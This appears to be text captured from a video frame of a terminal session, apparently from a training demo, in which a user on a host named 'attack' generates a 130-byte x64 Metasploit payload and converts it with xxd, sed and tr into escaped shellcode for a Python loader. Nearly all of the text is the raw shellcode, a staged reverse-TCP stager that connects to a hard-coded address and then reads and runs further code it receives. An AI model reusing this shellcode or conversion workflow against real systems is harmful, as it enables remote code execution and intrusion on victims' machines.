 --==[ SYS
reenz0h@perun:~
[-] No arch selected, selecting arch: x64 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 130 bytes
Saved as: msf.bin
[reenz0h@attack demo-py]$ ls
go.py  msf.bin  sc.S
[reenz0h@attack demo-py]$ vim go.py
[reenz0h@attack demo-py]$ xxd -i msf.bin
unsigned char msf_bin[] = {
  0x48, 0x31, 0xff, 0x6a, 0x09, 0x58, 0x99, 0xb6, 0x10, 0x48, 0x89, 0xd6,
  0x4d, 0x31, 0xc9, 0x6a, 0x22, 0x41, 0x5a, 0xb2, 0x07, 0x0f, 0x05, 0x48,
  0x85, 0xc0, 0x78, 0x51, 0x6a, 0x0a, 0x41, 0x59, 0x50, 0x6a, 0x29, 0x58,
  0x99, 0x6a, 0x02, 0x5f, 0x6a, 0x01, 0x5e, 0x0f, 0x05, 0x48, 0x85, 0xc0,
  0x78, 0x3b, 0x48, 0x97, 0x48, 0xb9, 0x02, 0x00, 0x5d, 0xb0, 0xac, 0x10,
  0xd5, 0x01, 0x51, 0x48, 0x89, 0xe6, 0x6a, 0x10, 0x5a, 0x6a, 0x2a, 0x58,
  0x0f, 0x05, 0x59, 0x48, 0x85, 0xc0, 0x79, 0x25, 0x49, 0xff, 0xc9, 0x74,
  0x18, 0x57, 0x6a, 0x23, 0x58, 0x6a, 0x00, 0x6a, 0x05, 0x48, 0x89, 0xe7,
  0x48, 0x31, 0xf6, 0x0f, 0x05, 0x59, 0x59, 0x5f, 0x48, 0x85, 0xc0, 0x79,
  0xc7, 0x6a, 0x3c, 0x58, 0x6a, 0x01, 0x5f, 0x0f, 0x05, 0x5e, 0x6a, 0x7e,
  0x5a, 0x0f, 0x05, 0x48, 0x85, 0xc0, 0x78, 0xed, 0xff, 0xe6
};
unsigned int msf_bin_len = 130;
[reenz0h@attack demo-py]$ xxd -i msf.bin | grep , | sed 's/0x/\\x/g' | tr -d '\n, '
\x48\x31\xff\x6a\x09\x58\x99\xb6\x10\x48\x89\xd6\x4d\x31\xc9\x6a\x22\x41\x5a\xb2\x07\x0f\x05\x48\x85\x
c0\x78\x51\x6a\x0a\x41\x59\x50\x6a\x29\x58\x99\x6a\x02\x5f\x6a\x01\x5e\x0f\x05\x48\x85\xc0\x78\x3b\x48
\x97\x48\xb9\x02\x00\x5d\xb0\xac\x10\xd5\x01\x51\x48\x89\xe6\x6a\x10\x5a\x6a\x2a\x58\x0f\x05\x59\x48\x
85\xc0\x79\x25\x49\xff\xc9\x74\x18\x57\x6a\x23\x58\x6a\x00\x6a\x05\x48\x89\xe7\x48\x31\xf6\x0f\x05\x59
\x59\x5f\x48\x85\xc0\x79\xc7\x6a\x3c\x58\x6a\x01\x5f\x0f\x05\x5e\x6a\x7e\x5a\x0f\x05\x48\x85\xc0\x78\x
ed\xff\xe6[reenz0h@attack demo-py]$ xxd -i msf.bin | grep , | sed 's/0x/\\x/g' | tr -d '\n, ' ; echo
\x48\x31\xff\x6a\x09\x58\x99\xb6\x10\x48\x89\xd6\x4d\x31\xc9\x6a\x22\x41\x5a\xb2\x07\x0f\x05\x48\x85\x
c0\x78\x51\x6a\x0a\x41\x59\x50\x6a\x29\x58\x99\x6a\x02\x5f\x6a\x01\x5e\x0f\x05\x48\x85\xc0\x78\x3b\x48
\x97\x48\xb9\x02\x00\x5d\xb0\xac\x10\xd5\x01\x51\x48\x89\xe6\x6a\x10\x5a\x6a\x2a\x58\x0f\x05\x59\x48\x
85\xc0\x79\x25\x49\xff\xc9\x74\x18\x57\x6a\x23\x58\x6a\x00\x6a\x05\x48\x89\xe7\x48\x31\xf6\x0f\x05\x59
\x59\x5f\x48\x85\xc0\x79\xc7\x6a\x3c\x58\x6a\x01\x5f\x0f\x05\x5e\x6a\x7e\x5a\x0f\x05\x48\x85\xc0\x78\x
ed\xff\xe6
[reenz0h@attack demo-py]$ vim g
0 msf-   1:worker*   2 ip   22/03   10:36:30